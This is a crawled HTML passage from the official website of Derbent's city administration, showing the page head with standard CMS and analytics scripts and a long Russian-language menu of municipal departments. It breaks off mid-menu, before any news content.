

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.derbent.org/press-tsentr/derbent/index.php?PAGEN_1=16
body_size: 16139
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BCRD8JVXP6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BCRD8JVXP6');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Газета &quot;Дербентские новости&quot;</title>
		<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/font-awesome/css/font-awesome.css">
	
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/fancybox/css/core.css" />

	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.css" />
	

			<!--</script>-->
	<!--[if lte IE 9]>
					<![endif]-->

<link rel="stylesheet" href="/bitrix/templates/color_derbent/special_version.css" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Пресс-центр" />
<link href="/bitrix/cache/css/s2/color_derbent/page_8481fdb397f973765cf878a7e6fed5f3/page_8481fdb397f973765cf878a7e6fed5f3_v1.css?1689605526903" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1680526477220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769120784','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'6fd744adbbe4e24d02d8870ebd226b7b'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167958249076433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167958249014190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16795652652490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16805255559240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?168052660949634"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/templates/color_derbent/js/vendor/flexibility.js','/bitrix/templates/color_derbent/js/vendor/ofi.browser.js','/bitrix/templates/color_derbent/js/vendor/html5shiv.min.js','/bitrix/templates/color_derbent/js/vendor/respond.min.js','/bitrix/templates/color_derbent/js/-jquery.min.js','/bitrix/templates/color_derbent/js/js.cookie.min.js','/bitrix/templates/color_derbent/js/jquery.formstyler.min.js','/bitrix/templates/color_derbent/js/jquery.matchHeight-min.js','/bitrix/templates/color_derbent/js/jquery.mobileNav.min.js','/bitrix/templates/color_derbent/js/jquery.tabsToSelect.min.js','/bitrix/templates/color_derbent/js/owl.carousel.min.js','/bitrix/templates/color_derbent/js/perfect-scrollbar.jquery.min.js','/bitrix/templates/color_derbent/js/responsive-tables.js','/bitrix/templates/color_derbent/js/special_version.js','/bitrix/templates/color_derbent/js/main.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/color_derbent/components/bitrix/system.pagenavigation/modern/style.css','/bitrix/templates/color_derbent/css/fonts.css','/bitrix/templates/color_derbent/css/style.css','/bitrix/templates/color_derbent/special_version.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/template_ec27a5ef91886319b71a2ca99d621591/template_ec27a5ef91886319b71a2ca99d621591_v1.js?1689605481221836"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ab2759822295781846901da4bb8a55fd"]); _ba.push(["host", "www.derbent.org"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<!--<script src="/bitrix/templates/color_derbent/js/special_version.js"></script>-->

	<script src="/bitrix/templates/color_derbent/vendor/bpopup/script.js"></script> <!--integrity="sha256-unSCxgZw1t0FJCmaweiRUKH6Pk4JsZtuqvrxzhR3mk4=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/fancybox/js/core.js" ></script> <!--integrity="sha256-rHsXzdTrbQhcO70Gt/DO/9SFvO+AkA/zqy7dCO/iMLU=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/bootstrap/js/bootstrap.min.js"></script>
	<script src="/bitrix/templates/color_derbent/js/vendor/magnific-popup/js/core.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>



<link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/icons/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/icons/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/icons/manifest.json">
<link rel="mask-icon" href="/icons/safari-pinned-tab.svg" color="#a37742">
<meta name="theme-color" content="#a37742">

</head>
<body>
<header>
	<div class="special-settings">
        <div class="container special-panel-container">
            <div class="content">
                <div class="aa-block aaFontsize">
                    <div class="fl-l">Размер:</div>
                    <a class="aaFontsize-small" data-aa-fontsize="small" href="#" title="Уменьшенный размер шрифта">A</a><!--
				 --><a class="aaFontsize-normal a-current" href="#" data-aa-fontsize="normal" title="Нормальный размер шрифта">A</a><!--
				 --><a class="aaFontsize-big" data-aa-fontsize="big" href="#" title="Увеличенный размер шрифта">A</a>
                </div>
                <div class="aa-block aaColor">
                    Цвет:
                    <a class="aaColor-black a-current" data-aa-color="black" href="#" title="Черным по белому"><span>C</span></a><!--
				 --><a class="aaColor-yellow" data-aa-color="yellow" href="#" title="Желтым по черному"><span>C</span></a><!--
				 --><a class="aaColor-blue" data-aa-color="blue" href="#" title="Синим по голубому"><span>C</span></a>
                </div>

                <div class="aa-block aaImage">
                    Изображения
				<span class="aaImage-wrapper">
					<a class="aaImage-on a-current" data-aa-image="on" href="#">Вкл.</a><!--
					 --><a class="aaImage-off" data-aa-image="off" href="#">Выкл.</a>
				</span>
                </div>
                <span class="aa-block"><a href="/?set-aa=normal" data-aa-off><i class="icon icon-special-version"></i> Обычная версия сайта</a></span>
            </div>
        </div> <!-- .container special-panel-container -->
    </div> <!-- .special-settings -->

		<div class="top-header">
			<div class="container">
				<div class="top-header-wrapper">
					<div class="top-header__account-btn">
					<!--'start_frame_cache_auth-area'-->                        <a  href="/auth/">Войти</a>
					    <!--'end_frame_cache_auth-area'-->					</div>
					
<div class="top-header__projects-menu">
	<ul>

			<li><a class="" href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
		
			<li><a class="show-map-btn" href="/interactive-map/">Карта</a></li>
		
			<li><a class="" href="http://president.e-dag.ru/">Глава РД</a></li>
		
			<li><a class="" href="http://www.e-dag.ru/">Правительство РД</a></li>
		
			<li><a class="" href="https://сд-дербент.рф">Городское Собрание депутатов</a></li>
		

	</ul>
</div>
					
					<div class="top-header__search-block">
						<a href="#">
	<div class="top-input-search-wrapper closed">
		<form action="/search/index.php">
			<input name="q" class="top-input-search" type="search" placeholder="Поиск">
		</form>
		<span class="close-search"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
	<i class="fa fa-search" aria-hidden="true"> Поиск</i>
</a>
					<span class="aa-hide" itemprop="Copy"><a class="fl-r top-header-link ta-center" href="/?set-aa=special" data-aa-on><i class="icon icon-special-version"></i></a></span>
					</div>
				</div>
			</div>		
		</div>
		<div class="container">		
			<div class="header-main">
				<div class="header-main__contacts">
					<div class="header-main__phone">
					<a href="tel: "> </a>						
					</div>
					<div class="header-main__socials">
						<ul>
						<!--<li><a href="https://ok.ru/group/53946940850429" class="od" target="_blank"></a></li>-->
<li><a href="https://vk.com/derbentadm" class="vk" target="_blank"></a></li>
<li><a href="https://t.me/derbentnovosti" class="tel" target="_blank"></a></li>							
						</ul>
					</div>
				</div>
				<a class="header-main__logo" href="/">
					<div class="header-main__logo-header">Город <span>Дербент</span></div>
<div class="header-main__logo-caption">Официальный сайт городского округа</div>				</a>
				<div class="header-main__for-tourists">
					<a id="tourism" href="/turistam/anketa/5/"><span>Туристам</span></a>
				</div>
			</div>

		</div>		












<div class="top-menu">
	<div class="mobile-menu-opener" id="mobile-menu-opener">
		<div class="hamburger"><i class="fa fa-bars" aria-hidden="true"></i></div>
	</div>
	<ul class="main-menu main-menu_closed" id="main-menu" data-state="closed">


	
	
						<li><a href="/index.php"  >Главная</a></li>
			
	
	

	
	
					<li><a href="/city/" >Город<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/city/index.php"  >Общая информация</a></li>
			
	
	

	
	
						<li><a href="/city/ustav"  >Устав</a></li>
			
	
	

	
	
						<li><a href="/city/gerb.php"  >Символика</a></li>
			
	
	

	
	
						<li><a href="/city/history.php"  >История</a></li>
			
	
	

	
	
						<li><a href="/city/photogallery/"  >Фото города</a></li>
			
	
	

	
	
						<li><a href="/city/videogallery/"  >Видео города</a></li>
			
	
	

	
	
						<li><a href="/city/pobratimy/"  >Города-побратимы</a></li>
			
	
	

	
	
						<li><a href="/3d/"  >Виртуальный тур по городу</a></li>
			
	
	

	
	
						<li><a href="/city/gorodskaya-sreda/"  >Комфортная городская среда</a></li>
			
	
	

	
	
						<li><a href="/knigapamyati/"  >Книга памяти</a></li>
			
	
	

	
	
						<li><a href="/geroiwow/"  >Дербентцы-герои Великой Отечественной войны и Специальной военной операции</a></li>
			
	
	

	
	
						<li><a href="https://makederbent.ru/heritage1"  >Культурное наследие</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/about/glava/"  >Глава</a></li>
			
	
	

	
	
					<li><a href="/about/" >Администрация<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/about/glava/"  >Глава городского округа</a></li>
			
	
	

	
	
						<li><a href="/about/rukovodstvo/"  >Руководство</a></li>
			
	
	

	
	
						<li><a href="/about/struktura/"  >Структура</a></li>
			
	
	

	
	
						<li><a href="/about/organizatsii/"  >Подведомственные организации</a></li>
			
	
	

	
	
						<li><a href="/about/anticorr"  >Противодействие коррупции</a></li>
			
	
	

	
	
						<li><a href="/contacts/"  >Контакты</a></li>
			
	
	

	
	
						<li><a href="/about/nok"  >Независимая оценка качества</a></li>
			
	
	

	
	
						<li><a href="/about/municipal_service"  >Муниципальная служба</a></li>
			
	
	

	
	
						<li><a href="/about/tos"  >Территориальное общественное самоуправление</a></li>
			
	
	

	
	
						<li><a href="/about/prokuratura"  >Прокуратура разъясняет</a></li>
			
	
	

	
	
						<li><a href="/about/prirodaprokuror/"  >Природоохранный прокурор разъясняет</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/" >Деятельность<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
					<li><a href="/deyatelnost/finansovoe-upravlenie/" >Финансовое управление</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-goroda-derbent/"  >Бюджет города Дербент</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-dlya-grazhdan/"  >Бюджет для граждан</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/npa/"  >НПА</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/otchety-/"  >Отчеты </a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/otdel-zhkkh/" >МБУ &quot;Управление городского хозяйства&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/deyatelnost/"  >Деятельность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/dokumenty-zhkkh/"  >Документы ЖКХ</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/komfortnaya-gorodskaya-sreda/"  >Комфортная городская среда</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/programmy/"  >Программы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/struktura/"  >Структура</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/" >Управление экономики и инвестиций</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/biznes-inkubator-i-grantovaya-podderzhka/"  >Бизнес-инкубатор и грантовая поддержка</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/imushchestvennaya-podderzhka-subektam-msp/"  >Имущественная поддержка субъектам МСП</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/investitsii/"  >Инвестиционная деятельность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnyy-investitsionnyy-standart-gorodskogo-okruga-gorod-derbent/"  >Инвестиционный стандарт </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/indikatory-sotsialno-ekonomicheskogo-razvitiya/"  >Индикаторы социально-экономического развития</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/kontsessionnye-soglasheniya/"  >Концессионные соглашения</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/"  >Малое и среднее предпринимательство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnaya-programma-kompleksnoe-territorialnoe-razvitie-gorodskogo-okruga-gorod-derbent-/"  >Муниципальная программа «Комплексное территориальное развитие городского округа «город Дербент»»</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalno-chastnoe-partnerstvo/"  >Муниципально-частное партнерство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/nalogovyy-potentsial-i-prognoz-sotsialno-ekonomicheskogo-razvitiya/"  >Налоговый потенциал и прогноз социально-экономического развития</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/neformalnaya-zanyatost/"  >Неформальная занятость</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/"  >Отдел рекламы и торговли</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otchety-o-rezultatakh-raboty/"  >Отчеты о результатах работы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/"  >Оценка регулирующего воздействия</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-konkurentsii/"  >Развитие конкуренции</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/"  >Развитие промышленности</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/"  >Развитие транспорта</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/statisticheskaya-otchetnost/"  >Статистическая отчетность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/test/"  >Тест</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/torgovlya/"  >Торговля</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/turisticheskiy-nalog/"  >Туристический налог</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/ekonomicheskiy-sovet-pri-glave-go-gorod-derbent/"  >Экономический совет при Главе ГО &quot;город Дербент&quot;</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/kontrolno-nadzornaya-deyatelnost/"  > Контрольно-надзорная деятельность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/administrativno-tekhnicheskaya-inspektsiya-/"  >Административно-техническая инспекция </a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/arkhivnyy-otdel/" >Архивный отдел</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/arkhivnyy-otdel/dokumenty1/"  >Документы1</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/arkhivnyy-otdel/meropriyatiya1/"  >Мероприятия1</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/arkhivnyy-otdel/ustav1/"  >Устав1</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/vserossiyskaya-perepis-naseleniya/"  >Всероссийская перепись населения</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/gradostroitelstvo/"  >Градостроительство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/grafik-priema-grazhdan/"  >График приема граждан</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/mbu-otdel-po-uchetu-raspredeleniyu-i-privatizatsii-zhilya/"  >МБУ &quot;Управление по жилищным вопросам&quot;</a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/upravlenie-obrazovaniya/" >МКУ &quot;Дербентское городское управление образования&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennaya-itogovaya-attestatsiya/"  >Государственная итоговая аттестация</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennye-uslugi/"  >Государственные услуги</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/dokumenty/"  >Документы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/dopolnitelnogo-obrazovanie/"  >Дополнительное образование</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/doshkolnoe-obrazovanie/"  >Дошкольное образование</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/"  >Информационные письма</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/kompleksnaya-bezopasnost/"  >Комплексная безопасность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/napravleniya-deyatelnosti/"  >Направления деятельности</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/nezavisimaya-otsenka-kachestva-obrazovatelnykh-uslug/"  >Независимая оценка качества образовательных услуг</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/novosti/"  >Новости</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/obrazovatelnoe-prostranstvo-goroda/"  >Образовательное пространство города</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/obshchee-obrazovanie/"  >Общее образование</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/politika-v-otnoshenii-personalnykh-dannykh/"  >Политика в отношении персональных данных</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/prikazy/"  >Приказы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/prioritetnye-proekty-novoe-kachestvo-obrazovaniya/"  >Приоритетные проекты &quot;Новое качество образования&quot;</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/psikhologicheskaya-sluzhba/"  >Психологическая служба</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/publichnye-doklady/"  >Публичные доклады</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/realizatsiya-printsipov-otkrytosti-v-sfere-obrazovaniya-/"  >Реализация принципов открытости в сфере образования </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/rezultaty-olimpiad-konkursov/"  >Результаты олимпиад, конкурсов</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/rukovodstvo-upravleniya-/"  >Руководство управления </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/fgos/"  >ФГОС</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/" >МКУ &quot;Управление культуры, молодежной политики и спорта&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/konkursy-i-granty/"  >Конкурсы и гранты</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/"  >Новости культуры</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/mezhdunarodnyy-marafon-v-naryn-kala-/"  >Открытый любительский марафон в &quot;Нарын-Кала&quot;</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/" >МКУ &quot;Управление по делам ГО и ЧС&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/novosti./"  >Новости</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/novosti-prokuratury-derbenta/"  >Новости прокуратуры Дербента</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-deloproizvodstva/"  >Отдел делопроизводства и работы с обращениями граждан</a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/zakupu/" >Отдел закупок</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/zakupu/obyavlennye-torgi/"  >Объявленные торги</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zakupu/dokumenty11/"  >Положение об отделе</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/otdel-munitsipalnoy-sluzhby-i-kadrov/"  >Отдел муниципальной службы и кадров</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdela-po-opeke-popechitelstvu-i-delam-nesovershennoletnikh/"  >Отдел опеки, попечительства и по делам несовершеннолетних</a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/" >Отдел по обеспечению деятельности АТК</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/deyatelnost-otdela-atk/"  >Деятельность отдела АТК</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/zakonodatelstvo/"  >Законодательство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/video/"  >Каталог Видео Блог</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/metodicheskie-posobiya-i-rekomendatsii/"  >Методические пособия и рекомендации</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/munitsipalnye-pravovye-akty/"  >Муниципальные правовые акты</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/meropriyatiya/"  >Новости</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/plany-raboty/"  >Планы работы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/rekomendatsii-grazhdanam-po-deystviyam-pri-ugroze-soversheniya-terroristicheskogo-akta/"  >Рекомендации гражданам по действиям при угрозе совершения террористического акта</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-atk-goroda/"  >Решения АТК города</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-nak-rossii-atk-v-rd-soveta-bezopasnosti-v-rd/"  >Решения НАК России,АТК в  РД, Совета Безопасности в РД</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/ucheniya-i-trenirovki-po-atz/"  >Учения и тренировки по АТЗ</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/otdel-statistiki/"  >Отдел статистики</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/protivodeystvie-korruptsii/"  >Противодействие коррупции</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/publichnye-slushaniya/"  >Публичные слушания</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/rezultaty-proverok/"  >Результаты проверок</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/arkhitektura/"  >Управление архитектуры и градостроительства </a></li>
			
	
	

	
	
